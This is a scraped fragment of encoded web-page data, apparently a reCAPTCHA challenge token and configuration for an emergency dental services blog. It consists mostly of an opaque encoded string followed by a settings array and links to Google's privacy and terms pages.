cw4TDpQfDhcKLw4kGw6zCpUlJwr5oWMO9eMKsRcKABXDDjRl8U1E7GcObAiYtw4zCnUPDqcKww5/Cu8K5DBgpw5NNw6FaS0oFw7fCnA/CicK1FH7DrCnCtWnCs8KxPgYLO3VMwo3CpsO5FsK8woDDgMKCa8O2dcOEXUHDrcO3PQbCjcOKEFpkw50/EzYcwpsGwoUAM8Ksw4oYw4TDicOSwoxmTW/ClGAwMi/DpAbDr8KRw5fCgMKRccObw6nDiQkJw4wTRsKCw4pSYn/CpMK4YcKlwq8nw5laQS8cOMO8wpvCkcOyQMKCDsOXw6nCnRwiw4zCvcKhOMKWCwXDnGwswq3DuMKgworDrMKhw7hkLcOaw5pfEMKtDxo2wqbDsDcAclk8EirDnHLDkDVGXAHCnMOUw7lEcMKUYjBVw4tNYsO7w7Jww5vCrHBFe8Odw4RKVsO/w70OWmJiw7Y1woMUwpTDisKnw4rDpXJ+w40hwpDDhwQFacO+wqpKdMKwEkvClDDDiwAwX8KeB1bCnBN2N8K5PMKew4vClkfDg0cpw6Iowp91wrBhw4fDocK2w6fDi8KzPwLChmR1RiJLVActwokcwrcRwqcFw7B2PV3CnRLCr8O3wqdGw5Mhw5DCo2M2w7DChxvDp8K/[base64]/FsKiR8O5B2rCqXjDlzrDjH/DpsOLe8OGwqrChMO8wqgrBzzDl8OXUMOWwo/Cp8KTHMO8TQJNOxPCrsOITMO5Kgtxw6lfw5TDu2kRw4rDi8Ovwqw/[base64]/ClgjCj8ODw67Cn0o9cRtQw6TDiVXDhw4NGQ1nw4bDnjNmExhbFcK7QMOmKijDmsKMZ8Ofw48sO3M9wqnDuMKHB8KfWSI3MMKSw6rCkzvDoHEBwpzChsKKwqHClsK4w7XCqsKrw74Qw7HCvcOGBsKIwq7ClTFSwpA4TUzCqsK7w4nDtcK5X8OYZ0rCpsOxFRTCpV/DmsK2wr0FJcKzwpjDhHbCs8OfcDF/C8KaQcOcwoHDmMKnwrM5wrTDmlJHwp7DsMOLwq93M8KVCcOuf1XCj8KANcK6wrk3aUEhSsORw5JawrQlLcK0FcKOw5nCswvClcKtLsOeSirDsMO8TcK5KsKEw6cAwp/CksOyYBhiQcOabzktwolnw5ZzZTQlScOYSztIZcKPJQLDnXLCgcKHw7hnw5XCvMKEw4LCmsKQU1wJwohqR8KnXT3DtcKjwppMYAlIwo/CvyHDgBgLM8OuwrlRwotla8KNZsO0wrfDt0cxdw13Q3fChFbDvV3DgsOFwqPDtcK8I8KdOWlxwobDggQoJcK/w6/DlxYrMBvCoQ9xwoBRCcKxJzHDn8O4L8K4aSd8bAwHN8K0CDHCi8Opw6onTSA5wpnCvUVEwrzDscKJTTk0Szd4w7ZHworCucOCw7HCiiDDqcOgBsO/w5HCsxjDkTTDghlYKsObVS7Cg8KSUMOfwq57wqbChzfCucKOwrFCwqNGwo7Cj3h6YcKwNn0qwqh+w4cDwqvCmAwxVcKxw4lhwp/ChMOxw7fCrQ0cUlfDm8K7w5wAw7PCpnJFRMOTX8Kmw5N3wq0fSzXDj8OfwoTDmS1Lw6fClBgpw4fDjRcOwofDokETwrlZNRTClXzDh8KTwq7Cv8Kcwrh1w7XCh8Klc1nDvMKFXsK/wolnwpsvw4fCnEQkw6MMworDinN8w4DDpMKqwpddXX3DvlQnwpXDkF/[base64]/CgcORwp/CvWvDpcK9esOyf8OGwoI6bcKXUh06NXYjbWzDrwbDn8OzesK3w4fDrMO7b1LDvcK5BQvDo8KhcSA6XsKXYMOxwrrDgizDgcKAw5rDusOhwp3DvnhbM00EwpR/WA7DicOYw6Ilw48Dw7QBw6jDncKlF3w7w55UwqvDtmLDi8KFE8KzDMOjwrjDuMKFdkVlwowIXEEiGcKPw6rCuBHDjsK5wq0uCcKWBwBmw5XDuULCuj7CqX3CrcOOwphwCsOmwpvDqcKVa8KTwo9/w4TCilLDk8Ogb8KWwpUxwpVYC3ERwp7CksKGQFZiwo5kw4XCr0dGw7A9SD43w5UBw5XDkMO5Z0ExQy/DucObwrtgXMKww5fDhMO0HMK7X8OMDsKTYjTCmMKWwovDmMOoMU0hRWrCv0hMwqbCvinCk8O3N8OOEMODfUdMF8Omwq7DhMKiw59/BsOhUcKoUcOMKMKswpJBwpsEw6/CgBYFwpjDvltywr3CiAhow63DvE9ZbCtif8Orw6YLTMKiH8OFUMOmAsOlE0cTwq91Ih7DqcK/w7PDiWjDrw8JwqNybsOif8OQw7fDrjZtAMOKwp/CmS5cw4DCiMOtwpg0w4rCiMOBOTfCkcOudn4iw5bCkMKZw4kkwqQvw5LCljF4woTDrgd5w7rDo8OqOsKZwpkKVsKhwq5ow74uw5LDocO/w45JE8Okw6TDgcKuw5x2wrfCmsOiw5rDnEbCnCc9MBrDhUBpVSgDPsOAZMOEw5ccwp1ew73DlA0Pw7wewp7CgCbCocKPwrTDncOpEcOlw4hNwrFEE0Z6E8OZw7UDw4bDhcO9wqvChFjDhsO7HBQ5ScOfCjpGViQlShLDlmFOw4jCqXFTBMKgS8KIwp/CrQvDoU48wqhof8K2L3EtwrhUQFPDmMO0wpNZwrJ9JlzCrklVLMKzw6k/GsORC1LCqcKXwo/DrC/DrMOBwplww75kQ8OrScK8w5fDucKdZx3DhsO8w5LCisOqGALCr3DDvXMCwqcFw7bDm8ONV1HCiTvCjcKzdDDCqMKLw5dRdcOXwosSw6cJRSR+TcONCWTCs8Kiw6lMwo/[base64]/Dk8KxFMOzw7XDu8OEYDMWfVTDiMKhw5YYwqo6wofDsGTCnsKfwqYnwovClTrDlMKfBFhBBnnDmsK2YSMKw4/DribDhcOMw6JEHl8IwoISB8KEfMOWw4MJw546N8Ojw7/Ch8OOP8KSwp9mXQLDlnsHN8KUdxPCliE+woLCplsOwr9zZsKZaGTDuT/[base64]/[base64]/CgsKsDFZpYl3Ds8K9bRcYT8KtBsKPMMKFw6rCpsKWNcOrVsKNwr9/Tw3CiMOdwrvDlsOHw40Rw4LCtDcWesKFFWzDm8KzdykIwppdw6MLCMK3w6V7w5h8w5DCk0nDs8K+XcKMwrtowqF/w4vCnCEKw6bDlwDCusOrwp0uZQQuwojDr09mw6dOWsOvw5vCpnM/woTCm8KGKMO1HiTDv3fDtl9tw5tXwoIXVsOoBX4qwpLCscO/w4LDj8OcwrfChMOKM8KBO8OdwqTCnsOCwqPCqsKvdcOQwrUyw5xNWMO6wqnDscOIw5/CrMKkw77CjFQxwpbDriRWIgLDtyTCvitWwoHCtcKzHMOawqPDlcK5w6w7Z0TCjBvCssKSwqzCvDIWwpseXsOpw7/[base64]/U2JkMhfCikQsw4DDuWbCnMK+aknDtMKNBsOKw6nDocOLK8OpFcOUOX/ClcOsMglbw5U8V8OWPcOpwrfDmzsWPmPDiBUVw65xwpYnQQowH8KnecKew5kFw6MywotjfcKTw6pow51wcMOPCsKfw4oqw5HCv8OdaCFgIBvCssO5wp/DjsOnw6jDmcOFwrl7ei7DpMOhTsKXw6/CsB9YfcKmwpRBInrDqsOdwrrDhBTDksKvNyDCjT3Cp2ZLdsOLGiDDhMOCw78lwo/DomJjJkA8I8Oxwr0MecKXw7U5UnfDoMKNR0jDlsKawpZkw4nDuMKBw5APYSwVwrHCtCpRw5RNByYlwp/DlcKNw5nDjsOzwqc9w4HCkSkAw6DDgMK/PMOQw5JcQsO+BiPChX/CmMKzw7rCh3NCfcOzwocJFXYRfXvCl8O1TmPDu8O3wodTw4cxWV/DtTImwpfDjMKNwqzCkcKgw7RpXT8oKE0pW0XCv8Kyf35ww47CuAzCnyUQwo4LwpkcwoHDvcOWwoohw7vChcKbwqXDoxzDpzfDsRBtwph9MUfCvsOTw4TCgsKAw4PCicOZTcKgfcO0w5LCvErCtsKfwoBCwo7Ch2Rfw7PDsMKnOxoFwr/CqA7CqBzClcOfwqTCumw7wpJMw7zCo8O4IsKIR8OlYjprdCY/[base64]/wonDqMOWwprDuMOqeEocwoHDkcOqwrw0TibDucOmZmjDicOzY3XDs8OXw7IxZMOLT8KLwpQgXC/ClsKyw7LDoD7CmcKDw5zCv3DDtcKJwrgvU2lCAlYuwoDDtcOpOCHDtBU9DcOHw5lfw5cdw5FkAUnCucOZFl7CtcKUKMOsw7fDuD1Jw4nCmVNkwpBUwpfDsinDgcODwohUJ8KLwo/[base64]/DhMOmwq7CqA8Ww4TDocKYaMKLSsOVw6/[base64]/Cp8KUw7bCnW/DvkzCisOzwp3DoMKVw5A6w43DkcOLw7bCrwRrBsOKwqbDr8K6woIqY8OUw6vClsOBwoRnJsK+FDrCjwwkwrLCosKCOm/[base64]/CgztYFcKWKyR8wos3w6vDqMKIKcKwwpTCjsKQw6B2w4AAZsOBLUzCrsOgU8KpwofDijXCq8KmwrZjLsKoNCfCgsOyKzh+CcOfw7fChwXDhcOjGUR8w4fDpGnCvcOFwqPDoMOVJQnDh8Owwq3Com/Dp08Bw6bDkcKQwqU4w5UxwrPCosO9wrvDvUPCh8KMwoTDlSwmwp1Pw4QBw5vDn8K6RsKaw7EqG8OSScKsfxLChcKiw7ANw6bCuy7CiC4fXyHCngctwqTDgFcVaCfCgwzCtsODYMKzwooXbj7DvcKxKEJ/w7HCvcOWw7rCtMKkUsOFwrNnGm7CmcOSXn0Tw5LCqkLCkMKxw5TDkmzDlUnCt8KhDmtWO8Kbw4I+EBrDs8K/[base64]/[base64]/[base64]/Dp8K2bMOKw4dgw7vChMKrHy4UAsOrw4rCk8KlY8O7RSPDsWUIYcKmw6/DiD9nw5p3wqEaZ2rCkMKFXj7Cv0ZeXcKOw7EARlTCs0zDiMKjw7nCkTjCmMKXw6luworDvQ5RJnMqOk5ow7g8w7DCgj/ClR3Dr2tmw7d5K2QNfz7DuMO6csOcw4sNNyp/SzHCjMKDbUFXQGwKQMOvScKUDyliCDLCj8KYYMK7GFJ9WwtMR3YbwrHCizJHDsKXwozCtCrCjCpxw49Dwo9IHA0kw4jCjEDCvUPDhsK9w79rw6YxTMOyw5kqwofCv8KBJnXCh8OxasKJL8K8w6LDi8Oiw4rDhRPCtD0XIUPCiD1cCn/Cp8OSw78ewrLDn8KUwr7DgSQ6wpdUEHnDuhYNw53CuCXCkGQgw6bDpFbChQ/[base64]/Dqk3DjsOsw6LCksOTRmJaQSrChSXDhcKbAQPClSbDjQTCq8Otw6hBw5svwrzCnsOpwoPCgMO7IT/DvsKCwo4EBhlqw5kYAcKma8KbKcKVw5BhwrHDmcOIwqZTUMO7w73DtyUBwobDjcOIesKRwqkwRcOjasKVMcKtRMO5w7vDm1/DgMKZMsKheRXDqg/DgAl1wodiw4bCqnPCpVXCgMKfSMOWWTPDvcOnC8K/fsO0FS3CsMOwwoTDvHURJcOFEsKFw5DDs2DCiMOdwr7Dk8KqbMKKwpfDpMOGw7PDohAlEMKyacO8Ky4rb8Ogah/DlWfDq8KHQcKWXcKowo3Cj8K6fHTCl8K6woPCozFYw7vDrW4/QsO8Hy4FwrHDgA7Cu8KCw6vCo8Oow4J9NMOjwp/Cq8KtGcOMwqQ2wonDqMKtwo7DmcKPKxUdwpxufGjDjl/CqGrCrgjDs1zDn8KATgQXwqXChErDtGR1dyHCmcOKL8ODwpjDrcKhZcO/[base64]/CrMOac8Okw51DNsKeSnXDvsKVworCqyvCuhQ1wrkhV1JcwqLCqAEgw6F3w77CgsKLw6jDtcOaN2I/[base64]/CjMKtwp16w7jCsU9BMMK+UcKdwqpvw7PDocOuwqPCvcK8w5PCtsKwd1vCtQF4UcKgG08ldMORJcK7w7jDh8OoMArCt37DrjvCmB0WwrJJw5VCOMODwrXDp3xUY28/w551Gy16w4jDm2Bow7Ahw5BRwqNML8OrTFIJwrfDh0nCncOUwp7CscO9wrISKSrCpBoaw6vCoMKtwpk1wq8owrPDlkvDrErChcOFe8Kgwo8SYB5tWMO/IcK0VC5lVCZDXcOcM8K8DcO1w4EFVQ1owq/CkcOJacOXEcOkwpjCkcK9w6TCmBTDiWYPZcKnZ8KgMMOfMcOZB8KDw745wr8Iw4vDncOuOQ9NYcK+worCv3XCuERYPcO1MiEEFmHDqk05E2/DuiHCu8OOw7nDjXZ9wo3DoWEiTE1SVsOtwp4Qw7Vewqd6C3LCiHoMwosESUXCqArDog7DpMO9w7zCpC9WLcOPwqLDqsOVKXAQVVxBwq0aa8OjwqTCr316wpRVBQsyw5lfw47Cnx0ceit8w5hHbsOQXMKIwojDrcKWw6VSw4/[base64]/[base64]/w7NlSlbDvwrCr8OpQhLCtMOQHFTDj8ObwrseX08iP1hMw7YRQMOUNH8YMm0XJsO5cMKuw485VzzDjEQLw5Q5wpJ0wrTCqU3CksK5A1cvWcKKOwsOC0TDpAhmb8KpwrZyScKpMGvClSpwKAPDqsKmw7/[base64]/CicKOAElew5rDohYDPATCvMOSw7ghwoopNyh6e8OWwpzCkmbChMOsLMKDRcKQVcKkekrCgsKzw5fDnQZ8w6fDh8Kaw4fDl21Ww63CksO+wqETw4dpw4nCoBg8eFXCt8KRR8ORwrIHw5/DgAbDslAew4hRw4HCsmDDuyBHX8OmWS3DrsK2RVLDox09J8Kgw43Dj8KmW8KmajZ7w44Lf8K9woTCpMOzw77CocO/AAY1wrTDnzB8FsOOwpLChENsMyvDq8OMwrBPw4zCmFJqPsOqw6DCmTTCt31kwq/CgMORw7TCkcK2w5ZkOcKkJEIqQsOeRXlhDzdOw6DDqiNdwo5IwrhIw4zDphlJwoPDvWo1wplowoJ+QiTDjsKPwrtiw5VSJANiwrVmw7vCrsKWFSdWKkLDgQfCicKlw7zDq30Jw45Fw7TCsRXDjsK7wo/CgkRCw79Gw605dcKKwovDujXDsF0Id01/wr7CpGbDvSrCgS9kwq7Ck3TCkkUpw6wQw6jDphbCocKmasKow4jDuMOCw5c4GRd2w6pMF8KxwrPCoWvCoMKVw6wWwpjCucK1w4vCryBFworDu3xGPcOyOAZywrvCk8Ojw7fDjhZdfcK8e8OXw5tEYcOiMWhmwrMiI8OjwoVfw5A9w6/CpgQZw5zDgMK6w7LChsOwDmciCcOJJzvDr3fDliodwrzCh8Otw7XDlHrDp8Omei3DvMOewoDCuMOPMzvCsALDhA4bwr3ClMKdHsKidcK9w61nwpLDusKwwqkiw6/CjcKiwqfCuhrDlxJkdsObw54jCEDCpsKpw6XCv8OswrLCt1/ChcOPw7jCn1TDvsOyw7XDpMK2w61XSh5jM8OtwoQxwqpjBsOuDRUmecKoWGDDp8KfcsKJw4TCu3jDuz1QG3x9wo7CjScRZQnCscKiF3jCjcKcw4spMCjDumTDscO4w61Fwr7Cr8OPPDfCmsO+w5E0X8K0wq/DkMKZPCM1dm3Cg3gCwogJOsOnYsKzw7xqwp9ew5HChMKPUsK7w6guwpjDjMOEwpY/[base64]/[base64]/E2cRw5XDtcKXw40UETNVw4TCjEHCusOVWsK4w6fCp01Uw5R5w7o/w7jCqcKaw7ABNQvDrW/Csg3CscOTZ8OYwo5Nw7jDi8KNeTXCq0jDnk/Ck3/DocK5B8K5XMKHWWnDv8K9w43Cj8O6UMKKw5/CpsOCCsKLQcK2DcO8wphWdsObQcOBwqrCtsKzwoIcwpNZwokIw5U8w6LDqsKCwo3Ck8K5ezwyFAVUcm5SwoEKw4XDnsOjwrHCqhjCo8O/QjA4wrxqLFMHw55dTUTDmj3Ct2Ucwpxlw6kowrZ1w6M3wobDiQdUWsOfw4vDswtPwqrCtWvDv8KPXcKLw43CiMK5wp3Dk8OJw43DjgrCsnhUw7bCv294EMOBw6slwozCvSTCk8KGfsKMwoXDpsO5CsKvwqVyNWzDg8O6MylRJQx4TFFaKgfCj8KFfF0/w495wqwzHhFAwprDnMOdFFFyTcOQD35tJnIhWsK/[base64]/BRnCtiLChCLDq3k7N8KhVy7CpMKJwqFvwrgYQsKRwojCmS/DrsOHBEvCrVoNBsO9VcKuODLCr1vDr2XCnX1GRMK7wobDvAR+GkZ5dAI9eU1pwpJ7DQLDgkrDqsKpw6/CgW0ebHzDrBohBSvClsOrw5gkS8KJTlsVwrp5VXhjw5zDrcOEw6zCvRwBwoF4fjkWwqJew67CmSB+woRVHcKBwp3CosOCw4wSw5ttHsOjwobDucKJO8Oewp3Dl2TCmQbDmsOvw4zDnFM+bBYGwq/CjT3DicKFVnzDtBlDwrzDlRXCrAk8w49ZwpLDssOPwp1ywqrClwzDhMOXwogQMwMTwpkgMsKRw5jCi0/Dmk/DkzzCjcO/w6VVwozDm8KBwp3CmBNJasOtwq3DjcKXwpI2amTCt8OwwqM5W8Ksw6rCgsK+wrrDj8Kow7/Cnk/[base64]/[base64]/w5nCqcK4K8Oqw7RRWcK4dsOlw4rDgVpIMUXCh2TDmFnDr8K7wpPDpsOmwplhw6Y9ZhbDkBfCv1nCtEPDrcOnw7loEcK6wqMkf8KTGMOOH8O5w7XDoMKjw41/wrNNw4TDozg/[base64]/CnmFeBcO0wqjDuTDCuFkGQg3Du0Q3w5XCvMO3CnACw6Bkwrk3wr7DucO3w7cEwr8owo3DpcKmJcKvesK6O8Ovwr3CosKnw6cZW8O0fUFzw4DDtMKlV1ViJUNhI2h6w77Chn0zEAgidT/DlG/Cj1DCrncew7HDhj0Uw6DCtwnCpcKbw7Q4fyUtPMKFelzDm8K4w5VsQibDuW5qw5nDosKbd8OLYDTDuQcow7k7wqh9N8K4IsKJw77DicO7w4ZnPQcHLAXDq0fDgx/Cr8K5w7kBRcO8wp/DsXJoYXvDgR3Do8ODwqLCpSlCw4/DhcOqYcOVc3V9w43Dkz4JwroxRcOMwojDs3jCv8KNw4BZFsOhw5zCnj3DiTDDtsKnJSRrwr8iOy1oZsKcw7cIDSDDj8Oqw4Blw6vCgsOxaSItwpJJwr3DlcKqKiRcfsKkPm9Aw7siw6/Cpw4jIMKgwr0zJ3QCHWtZFH0+w5NlbcO/OcObaQ/[base64]/[base64]/XcKOcEdJwo7DlMK7b8O9cMKjw5prworClEJDw7YCL07DiEtdw5whEHTDrcO8ai14dVjDrsO7EiDChWbDvBR0GCJOwqPDt0XDr291wo/Duxo6wr1Twr8qJsOyw5JrI2zDoMKlw4VAAgwRBMOrw4vDmnQPOGTDuU3CrsOYwooow43CugvClsKWf8OFw7TCh8OBw58Hw5xaw5rCn8OCwqNlwpNSwoTCksKdMMOGb8KAXHU0dMOXwoTCksKJMsKVw5fCjH7DtMKXSwbDkcOVCgdSwpBRWsOxasO/I8OoOMK1w6DDlQtNw69Jw4MMwrcbw4jChMOIwrvCj0fDil3DqGVcQcOGd8O+wqM6w5/[base64]/DozAhwrwhw7vDjcOMQsKUHsKmw4p8w5BjJ8KUwrXCtcK5aQzCk1LDrkAJwqvCnh5iNcK4DAR2Jghgw5vCpsOvCWxcRj/[base64]/[base64]/[base64]/DrcO0w4YLw6LCgcKnwpQvf8OERcKaEMKwacOiWjbDhgwaw7VCwq/ClzldwpPCm8KfwozDjhsnWMOww7UibH50wophw7gLB8KDTsOVw5zDniJqHcKOTz3DlDAOw4VObU/CtcKXw5chwoXCusK3PQQBwoZwLkVEwpVSGMOuwrx2aMO6wpDCpV9Gwq3DqcOlw5sUVSlPAMOpVj9lwrBiGsKPw4jCocKmwp4Iw67DpVBxwol+woFIcTolO8K2IkbDvDDCusOpw4E3w7NGw79/WFlWFsOiICnDrMKJVsO5O21wTTjDumAFwrbDk2J1PsKnw6ZkwqBpw4sdwo1kRRs+JcOfEsK6w6d/[base64]/CuMK2w7LDg2Z/KsKWw4PClTJ0wrl1IXArwo4oBE3DgFUfw58gD1xQwq3CmlAzwplJOcK3dxbDgWPCg8O1w5nDtsKBU8KdwpshwqPCm8KxwrR0CcOywr/CoMK1RMKodTHDu8OkIynDtGZgGcKNwrTChsOgU8OScMKUwqDDnmTDpQ/CtSnCgQzDgMOCHDsmw7NAw5fDpMKydHnDhG/CsyRzwrrCnsKjb8Kpwr8xwqZOw5LCmsOKcsOtCUbCssKJw57DhiTDuWzDssOxw6pQAsKGbWofDsKSEcKfEsKbNEk9OsK5wrYSPkDCjMKZScOsw7o/wpE/NH45w7FtwqzDucKGaMKzwpQew5HDh8KHwoDCjhsoAMOzwprDlXrCmsOiw7s8w5h4wpDCs8OFw6nDjTd4w6hYwptRw4zCpR3DkXplSGdTCMKpwq0FY8Osw7zDjE/DhMOow5B5T8OITCrCksKIGzoZFAoBwqV7woBYbkTCvMOjdFHDr8KtL1x4wohtCsOrw4nCiTrDmXjCljTCs8KDwofCu8OAY8KfU2XDnFxVwoFjNcO/[base64]/bksxwpxBwqd4wqIcw7MzKsO1d8OLwq5xwrgMQ3PDjX0kJcOOwqrCqW9jwpgrwpLDs8O+AMO6AsO6H0k5wps/wpXCmMOscMOGN2FoKsOsKiDDh2PDtn7CrMKAa8OZw58NMMOLw53CgVYewpPCgsOndcKswrLCogzDhnxXwqcBw7oRwqBvwr8owqIsE8OwYMK7w5fDmcO/[base64]/CqR/CvGsXGsKWAsOVK2XCg8O3TwYtN8OoBkEMFijDpcKOw63Dp1DCjcK7w5YgwoMBwroEw5UecBLDmcOZGcKnTMOYGMK1HcK/wr1kw58BXDwcRBI2w4DDqELDjXltwrnChsOeVwkcEBnDpMKJPQtpFMKzMhXCj8KDPyodwqJlwpXCtcOKCGnCjzbDk8K+w7XChMOnFw3Cm3PDjW7ClsOfMFLDmgchKBXCkBwzw4fDusOJdRfCoRJ6w4XCg8Kkw63ClsKdTGNAZQE+WsKjwrE5ZMOHW34iw6V+w57Dlm/DuMOKwqpYRUoawph5w6AcwrPDvxfCq8O8w4M+wrYKw6HDlnBWPWvDggTDo2l6Py4eX8Kuwo1pT8Oxw6bCk8KrSMKmwqXCjcOtTRRTQh/DiMOyw6k2Zx/DtGQzISQFG8OXUQbCpsKEw480WBFUayrDgMKtCcKHGcK9wrvDkMO6Im/DmnHDvAUEw4XDscO2Z03Cri42R2XDliY3w68BEcOkWCbDvwTCocK1VH8XNGzDiQ0Cw5xCcl1zw4oHwrcORXDDj8ODwqjCrycqS8KJGcK1FcOcXVtNHMKXG8OTwpxmw6rDsmFGFkzDv2UFdcOTOUMiBDBiRksOKRPDvW/DqmjChRhawqkMw6BebcKRJEgYO8Kpwq/Co8Opw7PColJ7w6RDH8KpYcKaE3HCqg5/[base64]/Wg15XwPCscKuTMOUw7cLTMKow7PCuQnCvcO0CsOfTmLCkSsfwoXDpwTCkDs1XsKQwqnDuHfCuMOueMKeX1ojdcKxw444HzbCrx7Cim1HNsOiN8OjwovDjg7Dq8OmaCbCtiPCnkNlJcK/wovDgwDCvQjDl0/ClRLCj3nCtTExXQXCjsO6X8OZwp3DhcO4ZwJAwrDDvsOhw7cCSCZOOsKEwoY5IcOnw5Ixw4DCpMKmR0g8wrrCvCElw5rDg1NtwpMOwoYCRi7CjsOHwqDCuMKuDS7CuUDCksKgJ8OUwqo7VWXDi3XCvhUZL8Kmw7J4aMOWaRjCkQHDgDdwwqludAjCl8K0wr5ww7jDjU/ChDppEVshLcKydXchwrN9aMOrw4lGw4BkfD5wwp4ow6rCmsOfL8KDwrfCownCjBg5AFvCsMKMbmgawonCkRLCksKJwokOTCrDq8O/MX/Cl8OGG1IPasKzV8Oew5RQAXTDlMO/w7zDkTHCqMO5TsKBasK9XMOAeG0BN8KKwqbDn1Ipwp88HlLCtzrDry3CqsOWCAQQw63DgMOCwrzCisO+wqcewpwJw5gdw5Bzwro+wqXDt8KXw4lGwoRvYUHDjMKrwpk+wpZdw51kFcOtD8K7w4LDicOHw5MHdgjDs8O7w5zCq1/[base64]/wp/Chj4YwpZPwq/[base64]/Dr1MswojCsMKywoDDmDxTwqM1UCbDisOcLUEpwqzClsK7Ci4UGz/DrMOawoMAw5PDmMKBFXU/wpBpUsONcsOnS0DDpncKwqkYwqvDrMKEOsKdTDMKw5/ClktWw67DjsOewprCjk0LXVDClsKUw5k9CFBjYsOSOit+w6YvwoIlfX7Dr8O+D8Ofwppvw414w6Q8w4lmwrkFw43Ct3rCvGQIHsOjGTstZsKIDcOYDhPCrRIBJGl/ZgIlI8KYwqtGw6kUwqfDuMO3GMK1BsKiwpnCn8OLXhfDrMKZw6HClyIKwps1w4TCscKwb8KeKMOdbA5awrszCMOBLSw8wpDDuEHDv0RAw6k9KjzCicK8I1Y8XwHChMKSwroEMsKLw6HCu8OVw4TCkAYFRUPDiMKhwr3DhkEhwpbDk8OQwpotw7rDi8KRwr/CscKQRCsuwpDCs3PDnE4dwovCicKXwogaMMK3w4hcP8KuwqsaPsKpwpXCh8KLWsOfNcKvw7HCg2jDvcK/w78we8O3BcK1OMOgw7DCrcOfMcOXaBTDgmYhw7J9w5zDqMOlF8ONMsOEAMOtP3AMWyLCuzLDmMKDGx5jw6cjw7/Dh0NhGwHCsQdYRcOeCcOZw7DDpsODwr3CiAvCgVjDv31Xw7fCkQfCr8O4woPDswnDl8K4wptUw5tVw78mw4AwNAPCkCTDpGQDw7LDnn1DBMOGwr0bwrF/FsKpw4nCvsOvLsKewpjDoT/CvxrCmnXDs8OgLRU9w7osYVRdwo7Dhm5HOhbCncKHCcKWO1fDmcOFSMOqVMKZQ0bDpzjCocO+QgsoZcOIasKfwrXDkUzDvW89wpXDisOYZsOOw5LCgnrDtsOHw73CqsK0PsOzwqfDkUZTw6ZCcMKuw4PDmyQxa3/Dolhvw73DhMO7WcOJw7/CgMKYEsK+wqdTcMOnM8KhJ8K2SVwiwrQ6w61Ow44Kw4TDuWpCwpNuYGPCiHgswpjDlsOsLgJbQ290VRrDhcOww7fDlmBxw7UcGRF+BEUhwoB8EQEgEWlWDE3CriAfwqnDqSrCh8KUw53Cu3puIUggwp3DhX/Ch8O+w5hcw6Btw6jDn8OOwrMNUR7Cu8KxwokpwrxLwqHCi8K0w6/DqEhTVBBxw7RbO1YRVzbDqcKWwpVyD0MSf0UPwrjCilLDg33DgCzChA7Dt8KrZjkIw4fDhi1ew5fCucOtIBLCnMOsWMKwwpZpasK/w4hRa0LDkH/[base64]/Dmj9mSGUHDsKTU8KCEcOCw5MlwoIIBRvDtFoWw6x+CUfCvcOawplHZ8O3wrYCb2sRwpJZw74KTMOwSQ3DiCscQ8OWGCBKacKYwpo5w7fDpMO0eADDmy7DnzPDu8OFIRrDlcOWwqHCo3fCrsO1w4PCrTNRwp/CtsOwGEQ+wpoWwrwhEBLDvQB0McOEwrNhwpHDvzV0woxVW8KWZcKDwoPCosKewpPCqHMawoxfw7vCj8OzwpTCrWPDnsO/N8KrwqfCug1COBEKPRXCl8KHwqxHw6ZiwpYVMsKnIsKIwoTDjBrCjRohw55SCUPDlsKEw69obV97AcK3wpJSV8OyUUNJwq4bwp9dXiLCmMOpw63Cs8OCGQ5cw6LDrcKfwpHDiSDDuUbDh03ChsOjw49iw6IWw7PDkS3CgC4pwr8ndAjDq8K0ITTDoMKrdj/[base64]/[base64]/SQA4w53CgiwUw4/CgELCuMOrY8ONTyHCjMOywp7DkcKGw5Qgw4PCpsKWwrjDslRiwrhqFWzDi8Kxw6zCkcKHaScqNz02wrUpRsKnwrtBGcO/wp/Dg8Oawr7Dv8KDw5lpw7DDgMOYw4pMwrR4wqjCrRcQdcKrZGlMwozDpsOswpJewpldw7rDh2MXacKeS8OUCXl9PX1feS5gf1bCnxnDgFfDvcKaw6J3wqzDoMO8Wk8kcyREwrJNIMKnwoPDocOgw7xVYMKJw7oMIsORw4ImRMO/bEjCh8O2VhDCuMKtL0sPP8O+w5dyWRZvFFzCn8OcQUAodjzCmW8lw5zCsChkwq3CnBTDniZDwpvDkcOQUCDCtMOxQsKVw6hPR8Ohwph7w4tJwo7CicOZwpYGTgTCmMOmOXsXwqPCoBEuFcOzCBvDrWQRRFLDl8KtbmrCqcO+w6Z/[base64]/wqNnw7Y7MMKaX3IywrYpw7IoIcOhw4bDrU1ZZMOgaXVcwqfDhMKZw4Q1w4Bkw7l3w63CtsKSccOeT8KgwoRow7rCvzzCtsOMCHlzU8ORNMK/V2FwfkvCucOpQMKIw7UpNMK+wqR/wppQwpFsZMKRw7nCg8O5wrE9HcKKZsKtdBfDh8KTwqzDn8Kbwp/CsXFBNcKMwrzCq2o0w4/DosKSVMOLw47CocOiVFtYw5DCgR0Ow7jCjsKtYmgXS8ONEjDDocKDwq7DvwRWEMKkAXTDk8OhfVZiaMKlRUNnwrHDuj5Sw4hdMXDDkMKyw7HDlsOrw53DlMO9WsOGw4nCu8KyTcOOw7/DsMKGwqDDr0EeJsOFwo/DucOuw4QiGWAHd8OZwpnDmgJUw6Fxw6HDhm55wrrDm0/[base64]/[base64]/DoU7Crj4ywp7ColNtwpzCnMO3asOZDTkvwqXDr8K1fHDDr8K6EWbDjkjDph/DqSUjX8OQA8KZHsO9w5J5w5UpwqPDjcK7w77CuxLCr8OIwrYLw73DlkTDlEJSaEgmBmfCusKfwqkTWsOGwoVZwp4KwoEFL8Kqw6/[base64]/wqbCvMOEwpDDhQLDpR7DrQzDvjbCm8OjcUfDv8KAw7FvZl3DrD/[base64]/[base64]/Cm8Ksw4V2QsKvw5TDsB1gc8Kvw67DjsO/[base64]/wpHDgHPCr8OxwoHDvsKVw6FrL8Ojw43CrQcAwprDvcOJR3TChBIbQxLCsGjCqsOyw61QcjDDiGLCq8Oww4Uzw53DsCPCiQo7wrnCnBbChcOGF3Y2OEjDgCDDu8OCw6TCq8KjRyvCjijCnA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfwqMgUAAAAAPFeeEQXWBIwYIG5TuwvqD-A5mgI\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://blog.emergencydentalservice.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jCHfCqGdznZJB31OECdPpxA0eCLhI